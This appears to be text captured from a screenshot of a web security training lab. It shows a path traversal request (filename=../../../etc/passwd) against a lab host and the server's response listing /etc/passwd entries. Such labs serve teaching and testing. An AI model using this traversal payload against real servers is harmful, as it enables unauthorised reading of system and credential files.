 GET /image?filename=../../../etc/passwd HTTP/2
Host: 0afa004c049c21fa81d361f700c80000.web-security-academy.net
Cookie: session=QZJGDc6rIkwCRgoe75R0cYDD3MuPISqy
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-US
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0afa004c049c21fa81d361f700c80000.web-security-academy.net/product?productI
d=2
Accept-Encoding: gzip, deflate, br
Priority: u=2, i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin